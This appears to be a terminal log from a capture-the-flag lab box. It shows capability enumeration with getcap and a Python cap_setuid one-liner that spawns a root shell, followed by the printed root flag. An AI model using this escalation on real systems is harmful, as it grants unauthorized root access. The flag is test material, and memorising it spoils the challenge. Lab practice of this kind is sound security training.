 root@cap: /root
nathan@cap:~$ getcap -r / 2>/dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
nathan@cap:~$ python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'
root@cap:~# cd /root
root@cap:/root# ls
root.txt  snap
root@cap:/root# cat root.txt
1ebed1eea48dd30b71a4ccab68660911
root@cap:/root#